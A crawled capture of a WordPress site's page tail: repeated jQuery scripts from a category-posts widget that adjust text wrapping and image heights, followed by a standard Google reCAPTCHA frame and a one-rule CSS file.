						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-7-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-5-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
				<script type="text/javascript">
			if (typeof jQuery !== 'undefined') {

				var cat_posts_namespace              = window.cat_posts_namespace || {};
				cat_posts_namespace.layout_wrap_text = cat_posts_namespace.layout_wrap_text || {};
				cat_posts_namespace.layout_img_size  = cat_posts_namespace.layout_img_size || {};

				cat_posts_namespace.layout_wrap_text = {
					
					preWrap : function (widget) {
						jQuery(widget).find('.cat-post-item').each(function(){
							var _that = jQuery(this);
							_that.find('p.cpwp-excerpt-text').addClass('cpwp-wrap-text');
							_that.find('p.cpwp-excerpt-text').closest('div').wrap('<div class="cpwp-wrap-text-stage"></div>');
						});
						return;
					},
					
					add : function(_this){
						var _that = jQuery(_this);
						if (_that.find('p.cpwp-excerpt-text').height() < _that.find('.cat-post-thumbnail').height()) { 
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').addClass( "cpwp-wrap-text" ); 
						}else{ 
							_that.find('p.cpwp-excerpt-text').removeClass( "cpwp-wrap-text" );
							_that.find('p.cpwp-excerpt-text').closest('.cpwp-wrap-text-stage').addClass( "cpwp-wrap-text" ); 
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).find('img').width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_wrap_text.add(_this);
						} else {
							jQuery(_this).find('img').one("load", function(){
								cat_posts_namespace.layout_wrap_text.add(_this);
							});
						}
						return;
					},
					
					setClass : function (widget) {
						// var _widget = jQuery(widget);
						jQuery(widget).find('.cat-post-item').each(function(){
							cat_posts_namespace.layout_wrap_text.handleLazyLoading(this);
						});
						return;
					}
				}
				cat_posts_namespace.layout_img_size = {
					
					replace : function(_this){
						var _that = jQuery(_this),
						resp_w = _that.width(),
						resp_h = _that.height(),
						orig_w = _that.data('cat-posts-width'),
						orig_h = _that.data('cat-posts-height');
						
						if( resp_w < orig_w ){
							_that.height( resp_w * orig_h / orig_w );
						} else {
							_that.height( '' );
						}
						return;
					},
					
					handleLazyLoading : function(_this) {
						var width = jQuery(_this).width();
						
						if( 0 !== width ){
							cat_posts_namespace.layout_img_size.replace(_this);
						} else {
							jQuery(_this).one("load", function(){
								cat_posts_namespace.layout_img_size.replace(_this);
							});
						}
						return;
					},
					setHeight : function (widget) {
						jQuery(widget).find('.cat-post-item img').each(function(){
							cat_posts_namespace.layout_img_size.handleLazyLoading(this);
						});
						return;
					}
				}

				let widget = jQuery('#category-posts-3-internal');

				jQuery( document ).ready(function () {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				jQuery(window).on('load resize', function() {
					cat_posts_namespace.layout_wrap_text.setClass(widget);
					
					
						cat_posts_namespace.layout_img_size.setHeight(widget);
					
				});

				// low-end mobile 
				cat_posts_namespace.layout_wrap_text.preWrap(widget);
				cat_posts_namespace.layout_wrap_text.setClass(widget);
				
				
					cat_posts_namespace.layout_img_size.setHeight(widget);
				

			}
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="T2vUH_RON1KJ1J4BV86_Aw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764731683927');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://creativemediatimes.com/wp-content/uploads/bws-custom-code/bws-custom-code.css?ver=2.4.2
body_size: -114
content:
.page-numbers.dots + .page-numbers:nth-last-of-type(2)  {
    display: none;
}